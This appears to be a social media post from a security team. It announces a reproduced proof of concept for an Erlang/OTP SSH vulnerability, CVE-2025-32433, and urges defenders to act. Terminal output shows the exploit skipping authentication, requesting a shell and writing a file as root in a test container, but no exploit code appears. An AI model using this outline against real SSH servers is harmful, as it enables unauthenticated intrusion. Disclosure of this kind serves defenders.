 Horizon3 Attack Team
@Horizon3Attack
Just finished reproducing CVE-2025-32433 and putting together a quick
PoC exploit — surprisingly easy. Wouldn't be shocked if public PoCs
start dropping soon. If you're tracking this, now's the time to take action.
#Erlang #SSH
jsebree erlang_otp_ssh % python cve-2025-32433
[*] Starting SSH client
[*] Skipping authentication
[*] Sending SSH_MSG_CHANNEL_OPEN...
[*] Sending SSH_MSG_CHANNEL_REQUEST for shell
[*] Sending Erlang shell command
[*] The deed is done...
jsebree erlang_otp_ssh %
root@d8f8968c5163:/tmp# ls -al
total 24
drwxrwxrwt 1 root root 170 Apr 17 18:51 .
drwxr-xr-x 1 root root 32 Apr 17 18:29 ..
-rw------- 1 root root 2602 Apr 17 18:35 host_key
-rw-r--r-- 1 root root 571 Apr 17 18:35 host_key.pub
-rw------- 1 root root 2602 Apr 17 18:37 ssh_host_rsa_key
-rw-r--r-- 1 root root 571 Apr 17 18:37 ssh_host_rsa_key.pub
-rw-r--r-- 1 root root 688 Apr 17 18:36 ssh_server.beam
-rw-r--r-- 1 root root 152 Apr 17 18:36 ssh_server.erl
root@d8f8968c5163:/tmp# ls -al
total 28
drwxrwxrwt 1 root root 192 Apr 17 18:53 .
drwxr-xr-x 1 root root 32 Apr 17 18:29 ..
-rw-r--r-- 1 root root 2 Apr 17 18:53 Horizon3.ai
-rw------- 1 root root 2602 Apr 17 18:35 host_key
-rw-r--r-- 1 root root 571 Apr 17 18:35 host_key.pub
-rw------- 1 root root 2602 Apr 17 18:37 ssh_host_rsa_key
-rw-r--r-- 1 root root 571 Apr 17 18:37 ssh_host_rsa_key.pub
-rw-r--r-- 1 root root 688 Apr 17 18:36 ssh_server.beam
-rw-r--r-- 1 root root 152 Apr 17 18:36 ssh_server.erl
root@d8f8968c5163:/tmp#
GIF
12:05 PM · Apr 17, 2025 · 17.4K Views
8 73 193 96